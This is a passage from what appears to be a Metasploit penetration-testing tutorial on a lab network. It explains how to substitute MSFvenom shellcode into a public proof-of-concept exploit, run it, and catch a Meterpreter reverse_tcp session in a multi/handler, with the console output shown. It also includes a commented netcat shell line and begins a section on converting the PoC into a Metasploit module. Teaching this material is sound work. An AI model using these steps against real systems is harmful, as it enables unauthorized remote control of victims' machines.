 3. Now, replace the shellcode in the PoC with the one we created using MSFvenom,
change the target's IP address, and start a handler using the Generic Payload
Handler module.
4. Also, since we are not using a bind shell, you may comment the last three lines of
the PoC:
#print "Waiting for shell..."
#time.sleep(10)
#os.system("nc " + host + " 4444")
5. To run the exploit, use Python followed by the PoC script, as follows:
root@kali:~# python 41666.py
root@kali:~#
Back in Metasploit, you should now have a new session:
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] Sending stage (179779 bytes) to 192.168.216.55
[*] Meterpreter session 1 opened (192.168.216.5:4444 -> 192.168.216.55:50024) at 2018-01-21 09:14:44 -0500
meterpreter >
Converting an exploit to a Metasploit module
Now we know how to successfully change a PoC, we can move to the next step and convert
the exploit to a Metasploit module. Having a basic knowledge of how to write exploits is
essential, since most of the PoCs found online do not come with a manual. That being said,
let's move ahead with the recipe and see how we can build our own exploit modules, using
an available PoC.
Getting ready
Before we begin with the exploit conversion, it is important to learn how stack-based buffer
overflows work.